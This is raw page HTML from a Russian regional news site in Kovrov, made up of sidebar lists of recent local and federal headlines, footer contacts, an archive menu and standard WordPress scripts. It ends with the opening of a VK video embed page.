										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81.jpg 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на ул. Муромской																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/3-dtp-po-odnomu-scenariju-po-prichine-nesobljudeniya-ocherednosti-proezda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										3 ДТП по «одному сценарию» &#8212; по причине несоблюдения очередности проезда																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/na-pozhare-spaseno-5-chelovek-2/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										На пожаре спасено 5 человек																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/dtp-na-marshala-ustinova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-768x575.jpg 768w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-624x467.jpg 624w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn.jpg 877w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на Маршала Устинова																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/dva-dtp-na-trasse/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/spoch-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/spoch-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/spoch-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/spoch-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Два ДТП на трассе																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-9" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Федеральные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/strong-novoe-pochtovoe-otdelenie-v-muromcevo-deputaty-zakonodatelnogo-sobraniya-proveryajut-kak-ispolnyaetsya-poruchenie-prezidenta-strong/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										<strong>Новое почтовое отделение в Муромцево. Депутаты Законодательного Собрания проверяют, как исполняется поручение Президента</strong>																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/fnews/utverzhdjon-poryadok-socvyplat-mobilizovannym/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1.jpg 1680w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Утверждён порядок соцвыплат мобилизованным																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/chernobyl-puteshestvie-s-angelom/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										«Чернобыль. Путешествие с ангелом»																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/osnovnye-mery-podderzhki-ozvuchennye-prezidentom-rf-v-obrashhenii-11-maya-2020-goda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Основные меры поддержки, озвученные Президентом РФ в обращении 11 мая 2020 года																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-7" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Областные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/kovrovskij-muzej-zhdet-obnovlenie/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровский музей ждет обновление																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/tretya-vstrecha-kinokluba-molodezhnoj-dumy-dialog-ob-aktualnosti-socialnyh-tem-v-sovremennom-kinematografe/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Третья встреча «Киноклуба» Молодежной думы: диалог об актуальности социальных тем в современном кинематографе																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/v-kovrove-uvekovechili-pamyat-generala-shuraljova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										В Коврове увековечили память генерала Шуралёва																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/deputaty-prinyali-proekt-bjudzheta-v-pervom-chtenii-i-vnesli-izmeneniya-v-nalogovoe-zakonodatelstvo-regiona/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Депутаты приняли проект бюджета в первом чтении и внесли изменения в налоговое законодательство региона 																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/olga-hohlova-vstretilas-s-zhenami-i-materyami-uchastnikov-svo-v-preddverii-dnya-materi/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ольга Хохлова встретилась с женами и матерями участников СВО в преддверии Дня матери																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

		
				<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<ul id="mce_9" class="editor-rich-text__tinymce mce-content-body" role="textbox" contenteditable="true" aria-label="Составить список..." aria-autocomplete="list" aria-expanded="false" aria-multiline="true" data-is-placeholder-visible="false">
<li>Редакция: +7 (49232) 3-02-51</li>
<li>Реклама: +7 (49232) 3-22-12</li>
<li>nashregion33@region33.ru</li>
<li>kovrtv@yandex.ru</li>
<li>г.Ковров, ул.Комсомольская, 116а, оф.31</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://webmaster.yandex.ru/sqi?host=nashregion33.ru"><img loading="lazy" decoding="async" src="https://yandex.ru/cycounter?nashregion33.ru&amp;theme=dark&amp;lang=ru" alt="" width="88" height="31" border="0" /></a></p>
</div>
		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://nashregion33.ru/category/health/">Здоровье</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nashregion33.ru/category/creation/">Культура</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nashregion33.ru/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://nashregion33.ru/category/rnews/">Областные новости</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://nashregion33.ru/category/obshhestvo/">Общество</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nashregion33.ru/category/politics/">Политика</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://nashregion33.ru/category/programms/">Программы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nashregion33.ru/category/crime/">Происшествия</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nashregion33.ru/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://nashregion33.ru/category/tv/">Сюжеты</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://nashregion33.ru/category/fnews/">Федеральные новости</a>
</li>
			</ul>

			</div>					</div>

					<div class="widget-area-footer-3">
						<div id="archives-6" class="widget widget_archive"><h3 class="widget-title">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Архивы</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://nashregion33.ru/2026/01/'> Январь 2026 &nbsp;(57)</option>
	<option value='https://nashregion33.ru/2025/12/'> Декабрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/11/'> Ноябрь 2025 &nbsp;(167)</option>
	<option value='https://nashregion33.ru/2025/10/'> Октябрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/09/'> Сентябрь 2025 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2025/08/'> Август 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/07/'> Июль 2025 &nbsp;(118)</option>
	<option value='https://nashregion33.ru/2025/06/'> Июнь 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/05/'> Май 2025 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2025/04/'> Апрель 2025 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2025/03/'> Март 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/02/'> Февраль 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/01/'> Январь 2025 &nbsp;(136)</option>
	<option value='https://nashregion33.ru/2024/12/'> Декабрь 2024 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2024/11/'> Ноябрь 2024 &nbsp;(181)</option>
	<option value='https://nashregion33.ru/2024/10/'> Октябрь 2024 &nbsp;(195)</option>
	<option value='https://nashregion33.ru/2024/09/'> Сентябрь 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/08/'> Август 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/07/'> Июль 2024 &nbsp;(196)</option>
	<option value='https://nashregion33.ru/2024/06/'> Июнь 2024 &nbsp;(172)</option>
	<option value='https://nashregion33.ru/2024/05/'> Май 2024 &nbsp;(178)</option>
	<option value='https://nashregion33.ru/2024/04/'> Апрель 2024 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2024/03/'> Март 2024 &nbsp;(189)</option>
	<option value='https://nashregion33.ru/2024/02/'> Февраль 2024 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2024/01/'> Январь 2024 &nbsp;(147)</option>
	<option value='https://nashregion33.ru/2023/12/'> Декабрь 2023 &nbsp;(186)</option>
	<option value='https://nashregion33.ru/2023/11/'> Ноябрь 2023 &nbsp;(204)</option>
	<option value='https://nashregion33.ru/2023/10/'> Октябрь 2023 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2023/09/'> Сентябрь 2023 &nbsp;(183)</option>
	<option value='https://nashregion33.ru/2023/08/'> Август 2023 &nbsp;(185)</option>
	<option value='https://nashregion33.ru/2023/07/'> Июль 2023 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2023/06/'> Июнь 2023 &nbsp;(203)</option>
	<option value='https://nashregion33.ru/2023/05/'> Май 2023 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2023/04/'> Апрель 2023 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2023/03/'> Март 2023 &nbsp;(197)</option>
	<option value='https://nashregion33.ru/2023/02/'> Февраль 2023 &nbsp;(168)</option>
	<option value='https://nashregion33.ru/2023/01/' selected='selected'> Январь 2023 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2022/12/'> Декабрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/11/'> Ноябрь 2022 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2022/10/'> Октябрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/09/'> Сентябрь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2022/08/'> Август 2022 &nbsp;(156)</option>
	<option value='https://nashregion33.ru/2022/07/'> Июль 2022 &nbsp;(163)</option>
	<option value='https://nashregion33.ru/2022/06/'> Июнь 2022 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2022/05/'> Май 2022 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2022/04/'> Апрель 2022 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2022/03/'> Март 2022 &nbsp;(249)</option>
	<option value='https://nashregion33.ru/2022/02/'> Февраль 2022 &nbsp;(234)</option>
	<option value='https://nashregion33.ru/2022/01/'> Январь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2021/12/'> Декабрь 2021 &nbsp;(256)</option>
	<option value='https://nashregion33.ru/2021/11/'> Ноябрь 2021 &nbsp;(231)</option>
	<option value='https://nashregion33.ru/2021/10/'> Октябрь 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/09/'> Сентябрь 2021 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2021/08/'> Август 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/07/'> Июль 2021 &nbsp;(238)</option>
	<option value='https://nashregion33.ru/2021/06/'> Июнь 2021 &nbsp;(286)</option>
	<option value='https://nashregion33.ru/2021/05/'> Май 2021 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2021/04/'> Апрель 2021 &nbsp;(292)</option>
	<option value='https://nashregion33.ru/2021/03/'> Март 2021 &nbsp;(295)</option>
	<option value='https://nashregion33.ru/2021/02/'> Февраль 2021 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2021/01/'> Январь 2021 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/12/'> Декабрь 2020 &nbsp;(239)</option>
	<option value='https://nashregion33.ru/2020/11/'> Ноябрь 2020 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2020/10/'> Октябрь 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/09/'> Сентябрь 2020 &nbsp;(217)</option>
	<option value='https://nashregion33.ru/2020/08/'> Август 2020 &nbsp;(225)</option>
	<option value='https://nashregion33.ru/2020/07/'> Июль 2020 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2020/06/'> Июнь 2020 &nbsp;(263)</option>
	<option value='https://nashregion33.ru/2020/05/'> Май 2020 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/04/'> Апрель 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/03/'> Март 2020 &nbsp;(25)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>					</div>

					<div class="widget-area-footer-4">
						<div id="bmag_widget_meta-4" class="widget bmag_widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://nashregion33.ru/wp-login.php?action=register"><span class="meta-dashicons dash-register"></span>Register</a></li>
							<li><a href="https://nashregion33.ru/wp-login.php"><span class="meta-dashicons dash-login"></span>Log in</a></li>
							<li><a href="https://nashregion33.ru/feed/"><span class="meta-dashicons dash-rss"></span>Entries RSS</a></li>
					<li><a href="https://nashregion33.ru/comments/feed/"><span class="meta-dashicons dash-rss"></span>Comments RSS</a></li>
				</ul>
		</div>					</div>
				</div><!-- .wrapper-widget-area-footer -->

		
		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center"><a href="http://region33.tv.xsph.ru">Старая версия сайта</a>
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bmag-pro_121\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'bmag-pro_121';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/navigation.js?ver=20140711" id="bmagpro-navigation-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/themes/bmag-pro_121/js/bmag-scripts-functions.js?ver=1.2.1" id="bmag-scripts-functions-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://vkvideo.ru/video_ext.php?oid=-52429470&id=456239157&hd=2&autoplay=1
body_size: 14193
content:
<!DOCTYPE html>
<html class="VideoPage" lang='ru' dir='ltr'>
<head>
  <title>Video embed</title>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes, viewport-fit=cover">
  <meta name="robots" content="noindex, nofollow" />
  <script type="text/javascript">
